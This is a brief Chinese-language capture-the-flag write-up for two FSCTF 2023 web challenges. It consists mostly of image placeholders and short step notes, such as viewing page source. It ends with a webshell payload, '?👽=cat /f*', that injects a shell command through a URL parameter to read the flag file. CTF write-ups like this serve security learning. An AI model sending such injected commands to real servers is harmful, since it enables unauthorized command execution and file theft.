
[FSCTF 2023]源码!启动!
题目描述
原…!诶不对,源啥呀这是

打开环境

查看源码(ctrl+u)

[FSCTF 2023]webshell是啥捏
题目描述
签个到再走呗


打开环境



构造payload:?👽=cat /f*
